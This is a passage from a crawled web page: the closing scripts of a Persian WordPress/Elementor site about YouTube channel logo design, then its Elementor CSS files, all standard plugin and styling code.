"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3933,"title":"%D8%B3%D8%A7%D8%AE%D8%AA%20%D9%84%D9%88%DA%AF%D9%88%20%D8%A8%D8%B1%D8%A7%DB%8C%20%DA%A9%D8%A7%D9%86%D8%A7%D9%84%20%DB%8C%D9%88%D8%AA%DB%8C%D9%88%D8%A8%20%7C%20%D9%85%D8%B9%D8%B1%D9%81%DB%8C%20%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86%20%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1%20%D8%B3%D8%A7%D8%AE%D8%AA%20%D9%84%D9%88%DA%AF%D9%88","excerpt":"","featuredImage":"https:\/\/youber.app\/wp-content\/uploads\/2023\/08\/\u0633\u0627\u062e\u062a-\u0644\u0648\u06af\u0648-\u0628\u0631\u0627\u06cc-\u06a9\u0627\u0646\u0627\u0644-\u06cc\u0648\u062a\u06cc\u0648\u0628-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://youber.app/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://youber.app/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>
<script id="powerpack-frontend-js-extra">
var ppLogin = {"empty_username":"\u06cc\u06a9 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","empty_password":"\u06a9\u0644\u0645\u0647 \u0639\u0628\u0648\u0631 \u0631\u0627 \u0648\u0627\u0631\u062f \u0646\u0645\u0627\u06cc\u06cc\u062f.","empty_password_1":"\u06cc\u06a9 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","empty_password_2":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0631\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","empty_recaptcha":"\u0644\u0637\u0641\u0627 captcha \u0631\u0627 \u062a\u06cc\u06a9 \u0628\u0632\u0646\u06cc\u062f \u062a\u0627 \u0645\u0637\u0645\u0626\u0646 \u0634\u0648\u06cc\u0645 \u0631\u0648\u0628\u0627\u062a \u0646\u06cc\u0633\u062a\u06cc\u062f.","email_sent":"\u06cc\u06a9 \u0627\u06cc\u0645\u06cc\u0644 \u062a\u0646\u0638\u06cc\u0645 \u0645\u062c\u062f\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0628\u0647 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644 \u062d\u0633\u0627\u0628 \u0634\u0645\u0627 \u0627\u0631\u0633\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a \u060c \u0627\u0645\u0627 \u0645\u0645\u06a9\u0646 \u0627\u0633\u062a \u0686\u0646\u062f\u06cc\u0646 \u062f\u0642\u06cc\u0642\u0647 \u0637\u0648\u0644 \u0628\u06a9\u0634\u062f \u062a\u0627 \u062f\u0631 \u0635\u0646\u062f\u0648\u0642 \u0648\u0631\u0648\u062f\u06cc \u0634\u0645\u0627 \u0646\u0634\u0627\u0646 \u062f\u0627\u062f\u0647 \u0634\u0648\u062f. \u0644\u0637\u0641\u0627 \u062d\u062f\u0627\u0642\u0644 10 \u062f\u0642\u06cc\u0642\u0647 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0642\u062f\u0627\u0645 \u0628\u0647 \u062a\u0646\u0638\u06cc\u0645 \u0645\u062c\u062f\u062f \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f.","reset_success":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0634\u0645\u0627 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u062a\u0646\u0638\u06cc\u0645 \u0634\u062f.","ajax_url":"https://youber.app/wp-admin/admin-ajax.php","show_password":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","hide_password":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0631\u0627 \u0645\u062e\u0641\u06cc \u06a9\u0646\u06cc\u062f"};
var ppRegistration = {"invalid_username":"\u0627\u06cc\u0646 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a\u060c \u0632\u06cc\u0631\u0627 \u062f\u0631 \u0622\u0646 \u0627\u0632 \u06a9\u0627\u0631\u0627\u06a9\u062a\u0631\u0647\u0627\u06cc \u063a\u06cc\u0631 \u0645\u062c\u0627\u0632 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a. \u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0645\u0639\u062a\u0628\u0631 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","username_exists":"\u0627\u06cc\u0646 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a. \u0644\u0637\u0641\u0627 \u0646\u0627\u0645 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","empty_email":"\u0644\u0637\u0641\u0627 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","invalid_email":"\u0627\u06cc\u0646 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644\u2019 \u0635\u062d\u06cc\u062d \u0646\u06cc\u0633\u062a!","email_exists":"\u0627\u06cc\u0646 \u0627\u06cc\u0645\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a\u060c \u0644\u0637\u0641\u0627 \u06cc\u06a9\u06cc \u062f\u06cc\u06af\u0631 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","password":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0646\u0628\u0627\u06cc\u062f \u062f\u0627\u0631\u0627\u06cc \u06a9\u0627\u0631\u0627\u06a9\u062a\u0631\"\" \u0628\u0627\u0634\u062f \"\\\\\"","password_length":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0634\u0645\u0627 \u0628\u0627\u06cc\u062f \u062d\u062f\u0627\u0642\u0644 8 \u0646\u0648\u06cc\u0633\u0647 \u062f\u0627\u0634\u062a\u0647 \u0628\u0627\u0634\u062f.","password_mismatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0645\u0637\u0627\u0628\u0642\u062a \u0646\u062f\u0627\u0631\u062f.","invalid_url":"\u0628\u0647 \u0646\u0638\u0631 \u0645\u06cc\u200c\u0631\u0633\u062f URL \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a.","recaptcha_php_ver":"\u06a9\u0644\u06cc\u062f API \u0631\u06cc\u06a9\u067e\u0686\u0627 \u0646\u06cc\u0627\u0632 \u0628\u0647 PHP 5.3 \u0648 \u0628\u0627\u0644\u0627\u062a\u0631 \u062f\u0627\u0631\u062f.","recaptcha_missing_key":"\u0631\u06cc\u06a9\u067e\u0686\u0627\u06cc \u0633\u0627\u06cc\u062a \u06cc\u0627 \u06a9\u0644\u06cc\u062f \u0633\u06cc\u06a9\u0631\u062a \u06af\u0645 \u0634\u062f\u0647 \u0627\u0633\u062a!","show_password":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","hide_password":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0631\u0627 \u0645\u062e\u0641\u06cc \u06a9\u0646\u06cc\u062f","ajax_url":"https://youber.app/wp-admin/admin-ajax.php"};
var ppCoupons = {"copied_text":"Copied"};
//# sourceURL=powerpack-frontend-js-extra
</script>
<script src="https://youber.app/wp-content/plugins/powerpack-elements/assets/js/min/frontend.min.js?ver=2.10.24" id="powerpack-frontend-js"></script>
<script src="https://youber.app/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.10.24" id="pp-tooltipster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://youber.app/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://youber.app/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://youber.app/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a798c558c3f749fd91b1fc26861ccaea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769514797 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://youber.app/wp-content/uploads/elementor/css/post-5694.css?ver=1769362006
body_size: 104
content:
.elementor-kit-5694{--e-global-color-primary:#151515;--e-global-color-secondary:#FF0101;--e-global-color-text:#565656;--e-global-color-accent:#FF0101;--e-global-color-ce2cde8:#FFFFFF;--e-global-color-41be139:#2C2C2C;--e-global-typography-primary-font-family:"yekan bagh";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"yekan bagh";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"yekan bagh";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"yekan bagh";--e-global-typography-accent-font-weight:500;}.elementor-kit-5694 button,.elementor-kit-5694 input[type="button"],.elementor-kit-5694 input[type="submit"],.elementor-kit-5694 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-ce2cde8 );border-radius:6px 6px 6px 6px;}.elementor-kit-5694 button:hover,.elementor-kit-5694 button:focus,.elementor-kit-5694 input[type="button"]:hover,.elementor-kit-5694 input[type="button"]:focus,.elementor-kit-5694 input[type="submit"]:hover,.elementor-kit-5694 input[type="submit"]:focus,.elementor-kit-5694 .elementor-button:hover,.elementor-kit-5694 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-ce2cde8 );}.elementor-kit-5694 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5694 input:not([type="button"]):not([type="submit"]),.elementor-kit-5694 textarea,.elementor-kit-5694 .elementor-field-textual{color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://youber.app/wp-content/uploads/elementor/css/post-5717.css?ver=1769362008
body_size: 1261
content:
.elementor-5717 .elementor-element.elementor-element-1d90a3c{--display:flex;--gap:0px 0px;--overflow:auto;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5717 .elementor-element.elementor-element-4898213{width:100%;max-width:100%;}.elementor-5717 .elementor-element.elementor-element-4898213 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5717 .elementor-element.elementor-element-4898213 img{width:100%;}.elementor-5717 .elementor-element.elementor-element-e23e839{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5717 .elementor-element.elementor-element-cb249f4 img{width:100%;}.elementor-5717 .elementor-element.elementor-element-836267d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--z-index:6;}.elementor-5717 .elementor-element.elementor-element-836267d:not(.elementor-motion-effects-element-type-background), .elementor-5717 .elementor-element.elementor-element-836267d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5717 .elementor-element.elementor-element-836267d, .elementor-5717 .elementor-element.elementor-element-836267d::before{--border-transition:0.3s;}.elementor-5717 .elementor-element.elementor-element-8aeeb5f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5717 .elementor-element.elementor-element-8aeeb5f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5717 .elementor-element.elementor-element-93c3a1d{text-align:right;}.elementor-5717 .elementor-element.elementor-element-93c3a1d img{width:89%;}.elementor-5717 .elementor-element.elementor-element-8f16fea{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-5717 .elementor-element.elementor-element-8f16fea.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-menu-toggle{margin-left:auto;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu .elementor-item{font-family:"yekan bagh", Sans-serif;font-size:13px;font-weight:400;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--main .elementor-item{color:#8D8D8D;fill:#8D8D8D;padding-left:13px;padding-right:13px;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--main .elementor-item:focus{color:#FF0101;fill:#FF0101;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown{background-color:#F8F8F8F0;border-radius:6px 6px 6px 6px;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown a:hover,
					.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown a:hover,
					.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF010100;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#02010100;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown .elementor-item, .elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"yekan bagh", Sans-serif;font-weight:400;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:6px;border-top-right-radius:6px;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-5717 .elementor-element.elementor-element-6572b13 div.elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-5717 .elementor-element.elementor-element-6572b13 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-secondary );}.elementor-5717 .elementor-element.elementor-element-44701d5{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:flex-start;--align-items:center;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5717 .elementor-element.elementor-element-ad9607c{width:var( --container-widget-width, 0% );max-width:0%;--container-widget-width:0%;--container-widget-flex-grow:0;}.elementor-5717 .elementor-element.elementor-element-2003345 > .elementor-widget-container{background-color:var( --e-global-color-astglobalcolor7 );padding:0.8rem 1.6rem 1rem 1.6rem;transition:background 0.4s;border-radius:12px 12px 12px 12px;}.elementor-5717 .elementor-element.elementor-element-2003345:hover .elementor-widget-container{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-5717 .elementor-element.elementor-element-2003345{text-align:center;}.elementor-5717 .elementor-element.elementor-element-2003345 .elementor-heading-title{color:var( --e-global-color-ce2cde8 );font-family:"yekan bagh", Sans-serif;font-size:15px;font-weight:400;}.elementor-5717 .elementor-element.elementor-element-8c75f00{--grid-template-columns:repeat(3, auto);--icon-size:16px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-5717 .elementor-element.elementor-element-8c75f00 .elementor-widget-container{text-align:right;}.elementor-5717 .elementor-element.elementor-element-8c75f00 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#0000001A;}.elementor-5717 .elementor-element.elementor-element-8c75f00 .elementor-social-icon i{color:#666666;}.elementor-5717 .elementor-element.elementor-element-8c75f00 .elementor-social-icon svg{fill:#666666;}.elementor-5717 .elementor-element.elementor-element-8c75f00 .elementor-social-icon:hover i{color:#1A1A1A;}.elementor-5717 .elementor-element.elementor-element-8c75f00 .elementor-social-icon:hover svg{fill:#1A1A1A;}@media(max-width:1024px){.elementor-5717 .elementor-element.elementor-element-836267d{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5717 .elementor-element.elementor-element-93c3a1d img{width:100%;}.elementor-5717 .elementor-element.elementor-element-6572b13 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--main .elementor-item{padding-left:8px;padding-right:8px;}.elementor-5717 .elementor-element.elementor-element-8c75f00 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5717 .elementor-element.elementor-element-8c75f00{--icon-size:15px;}.elementor-5717 .elementor-element.elementor-element-8c75f00 .elementor-social-icon{--icon-padding:0.6em;}}@media(max-width:767px){.elementor-5717 .elementor-element.elementor-element-8aeeb5f{--width:29%;}.elementor-5717 .elementor-element.elementor-element-8f16fea{--width:18%;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown .elementor-item, .elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--dropdown a{padding-left:4px;padding-right:4px;padding-top:15px;padding-bottom:15px;}.elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5717 .elementor-element.elementor-element-6572b13 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-5717 .elementor-element.elementor-element-6572b13{--nav-menu-icon-size:20px;}.elementor-5717 .elementor-element.elementor-element-44701d5{--width:53%;}.elementor-5717 .elementor-element.elementor-element-2003345 > .elementor-widget-container{padding:0.4rem 0.8rem 0.6rem 0.8rem;}.elementor-5717 .elementor-element.elementor-element-2003345 .elementor-heading-title{font-size:12px;}.elementor-5717 .elementor-element.elementor-element-8c75f00 .elementor-widget-container{text-align:center;}.elementor-5717 .elementor-element.elementor-element-8c75f00{--icon-size:13px;}}@media(min-width:768px){.elementor-5717 .elementor-element.elementor-element-1d90a3c{--width:100%;}.elementor-5717 .elementor-element.elementor-element-836267d{--content-width:1140px;}.elementor-5717 .elementor-element.elementor-element-8aeeb5f{--width:11%;}.elementor-5717 .elementor-element.elementor-element-8f16fea{--width:66%;}.elementor-5717 .elementor-element.elementor-element-44701d5{--width:23%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5717 .elementor-element.elementor-element-8aeeb5f{--width:13%;}.elementor-5717 .elementor-element.elementor-element-8f16fea{--width:37%;}.elementor-5717 .elementor-element.elementor-element-44701d5{--width:100%;}}/* Start custom CSS for image, class: .elementor-element-4898213 */.elementor-5717 .elementor-element.elementor-element-4898213 a {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-1d90a3c */.elementor-5717 .elementor-element.elementor-element-1d90a3c a {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-cb249f4 */.elementor-5717 .elementor-element.elementor-element-cb249f4 a {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e23e839 */.elementor-5717 .elementor-element.elementor-element-e23e839 a {
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2003345 */#submit-home-c { 
    cursor: pointer;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
